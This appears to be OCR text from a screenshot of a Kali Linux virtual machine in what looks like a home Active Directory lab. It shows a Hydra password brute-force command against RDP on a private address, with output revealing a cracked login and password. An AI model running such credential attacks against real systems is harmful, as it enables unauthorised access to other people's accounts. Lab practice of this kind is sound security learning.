 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
Home
File System
Trash
ad-project
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l drao -P passwords.txt rdp://192.168.10.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-14 10:
49:56
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking rdp://192.168.10.100:3389/
[3389][rdp] host: 192.168.10.100   login: drao   password: qwer@1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-14 10:
49:58
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$